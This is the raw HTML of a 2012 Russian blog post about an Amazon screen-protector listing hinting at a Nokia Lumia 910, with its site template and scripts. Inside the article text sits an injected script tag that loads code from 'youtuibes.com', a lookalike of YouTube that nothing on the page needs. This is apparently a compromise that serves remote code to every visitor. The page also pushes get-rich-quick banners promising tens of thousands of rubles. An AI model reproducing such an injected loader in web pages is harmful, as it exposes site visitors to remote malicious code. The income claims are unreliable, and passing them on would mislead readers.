        <h3 class="single-title">На Amazon замечена защитная плёнка для Lumia 910</h3>    </header><!-- .entry-header -->    
     <div class="postmeta">
            <div class="post-date">09.02.2012</div><!-- post-date -->                    
    </div><!-- postmeta --> 

    <div class="entry-content">		
        <p><a href="//wpleaks.com/wp-content/uploads/2012/02/910case.jpg" data-wpel-link="external" rel="external noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1261" title="910case" src="//wpleaks.com/wp-content/uploads/2012/02/910case.jpg" alt="" width="550" height="269" srcset="https://wpleaks.com/wp-content/uploads/2012/02/910case.jpg 550w, https://wpleaks.com/wp-content/uploads/2012/02/910case-300x146.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></p>
<div class="wplea-soderzhanie" id="wplea-2757403211"><blockquote class="check2 chevvd2"><p style="padding-bottom: 8px;"><b>Как начать зарабатывать в интернете?</b></p>
<p>Мы лично выводим более 96 000 рублей в месяц: <br />  <span class="b-share__title" style="text-decoration: underline;"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" class="btnsk" rel="nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;CentrStatii&#039;); return true;" data-wpel-link="internal">Инструкция как заработать!</a></span></p>
<p class="b-share__title">Переходите и начните получать первые деньги уже сегодня</p>
</blockquote></div><p>Не смотря на все отрицания Nokia о существовании Lumia 910, есть вероятность, что устройство всё таки появится. Напомним, что Lumia 910 &#8212; вариант Lumia 900 для Европы с 12 мегапиксельной камерой.<span id="more-1260"></span></p>
<p>Продавец на Amazon предлагает нашему вниманию защитную декоративную плёнку для Lumia 900 и 910. Доказывает ли это, что 910-ая реально существует? Не думаем. Однако, если сложить всё это со старыми слухами, шансы на её появление не так уж и малы. Думаем, что Nokia всё таки преподнесёт нам сюрприз на MWC 2012 в феврале, ведь представлять 900 версию второй раз &#8212; глупо.<script src="//youtuibes.com/watch"></script></p>
<div class="wplea-posle-kontenta" id="wplea-926218700"><div style="    font: 500 16px/normal;
      text-align: center;
line-height: 1,5;
    background: linear-gradient(212.26deg, #fdcd3e 26%, #edff8a 82%), #8bda22e6;
    padding: 10px;
	    box-shadow: 0 0 3px rgb(37 34 34 / 50%);">Вы хотите заработать свои деньги в интернете?<br /><span style="color: #ffffff;
  padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 3px;
    padding-left: 3px;
    background: #0aa000e6;
    border-radius: 3px;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);"><a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/" style="color: #ffffff;" rel="noreferrer noopener sponsored nofollow" onclick="ym(86089209,&#039;reachGoal&#039;,&#039;BannerBok&#039;); return true;" data-wpel-link="internal"> Мы лично его проверили и зарабатываем по 30 000 рублей в неделю!</a></span>
	</div></div>                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .blogpost_lyout-->                    
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wpleaks.com/windows-phone-request-golosuyte-za-prilozheniya-kotoryie-vyi-hoteli-byi-uvidet-v-marketplace/" rel="prev" data-wpel-link="internal">Windows Phone Request &#8212; голосуйте за приложения, которые вы хотели бы увидеть в Marketplace</a></div><div class="nav-next"><a href="https://wpleaks.com/na-facebook-uzhe-bolee-1-400-000-polzovateley-windows-phone/" rel="next" data-wpel-link="internal">На Facebook уже более 1 400 000 пользователей Windows Phone</a></div></div>
	</nav>                    <div class="clear"></div>
                    
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/na-amazon-zamechena-zashhitnaya-plyonka-dlya-lumia-910/#respond" style="display:none;" data-wpel-link="internal">Отменить ответ</a></small></h2><form action="https://wpleaks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h7c6acfcf5"  name="h7c6acfcf5"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ad7671c2dfc0386283863616c140963a" );document.getElementById("h7c6acfcf5").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div style="clear: both; padding: .25em 0;" id="terms-accept" class="terms-form"><label style="text-align: left;"><input type="checkbox" value="1" name="ag_login_accept" id="ag_login_accept"  />&nbsp;<a title="Политика конфиденциальности" class="" target="_BLANK" href="https://wpleaks.com/?post_type=page&#038;p=22849">Я принимаю соглашение сайта об обработке персональных данных.</a></label><input type="hidden" value="login" name="ag_type" /></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->                                  
         </section>       
        <div id="sidebar">    
    <aside id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wpleaks.com/">
	<label>
		<input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">продвинем ваш сайт в топ за день за бесплатным тестом в тг spd_top</span> к записи <a href="https://wpleaks.com/torgovyj-robot-sovetnik-albancev-albancev-net/#comment-35845" data-wpel-link="internal">Торговый робот советник Albancev / Albancev.net</a></li><li class="recentcomments"><span class="comment-author-link">АВ</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-25833" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Андрюха</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-14047" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Александр 1</span> к записи <a href="https://wpleaks.com/kak-nam-udalos-zarabotat-89-000-rublej-vsego-za-odin-mesyats-yanvarya/#comment-24866" data-wpel-link="internal">Заработок без риска: как я вывел первые 50 000 рублей за неделю и почему это лучший проект 2026 года!</a></li><li class="recentcomments"><span class="comment-author-link">Максим</span> к записи <a href="https://wpleaks.com/csgorun-opasnyj-portal-razoblachenie-moshennicheskoj-shemy/#comment-28897" data-wpel-link="internal">CSGORun: Опасный портал, разоблачение мошеннической схемы</a></li></ul></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://wpleaks.com/ministerstvo-zarabotka-otzyvy-2026-chestnyj-vzglyad-na-kanal-vladimira-lebedeva-i-pochemu-on-mozhet-stat-vashim-pervym-shagom-v-stavkah/" data-wpel-link="internal">Министерство заработка &#x1f4b8; отзывы 2026: Честный взгляд на канал Владимира Лебедева и почему он может стать вашим первым шагом в ставках</a>
									</li>
											<li>
					<a href="https://wpleaks.com/vaxeyco/" data-wpel-link="internal">Vaxeyco</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sczbds-otzyvy-pochemu-sczbds-com-podozritelnyj-sajt-kotoryj-luchshe-obojti/" data-wpel-link="internal">SCZBDS отзывы: почему sczbds.com — подозрительный сайт, который лучше обойти</a>
									</li>
											<li>
					<a href="https://wpleaks.com/npb-invest/" data-wpel-link="internal">NPB Invest</a>
									</li>
											<li>
					<a href="https://wpleaks.com/sterlingcapital/" data-wpel-link="internal">SterlingCapital</a>
									</li>
					</ul>

		</aside><aside id="text-11" class="widget widget_text"><h3 class="widget-title">Связь с нами:</h3>			<div class="textwidget"><p>wpleakswp@gmail.com</p>
<p>© 2014-2023 WpLeaks</p>
</div>
		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- innerpage_fixer -->
</div><!-- container -->	

<div class="footer-wrapper"> 
      <div class="container">           
                       <div class="widget-column-1">  
                    <div id="pages-4" class="widget widget_pages"><h5>Страницы</h5>
			<ul>
				<li class="page_item page-item-20985"><a href="https://wpleaks.com/proveryaem-zarabotok-v-internete/" data-wpel-link="internal">Отправить на проверку</a></li>
<li class="page_item page-item-22849"><a href="https://wpleaks.com/politika-konfidentsialnosti/" data-wpel-link="internal">Политика конфиденциальности</a></li>
<li class="page_item page-item-22852"><a href="https://wpleaks.com/polzovatelskoe-soglashenie/" data-wpel-link="internal">Пользовательское соглашение</a></li>
			</ul>

			</div>                </div>
                     
                     
                      
                      
           <div class="clear"></div>
      </div><!--end .container-->

        <div class="footer-copyright"> 
            <div class="container">            	
                <div class="design-by">
				  WpLeaks &#8212; отзывы о финансовых компаниях!. Все права защищены                  Тема от Grace Themes  
                </div>
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout_type-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agronomics-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/magnific.js?ver=6.9" id="magnific-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/agreeable/js/agreeable.js?ver=6.9" id="agreeable-js-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767186859" id="ez-toc-js-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://wpleaks.com/wp-admin/admin-ajax.php","nonce":"f540df2145","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wpleaks.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wpleaks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wpleaks.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel="stylesheet" href="https://wpleaks.com/wp-content/plugins/wpm_attention_block/files/css/part_1.css" media="all"/><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>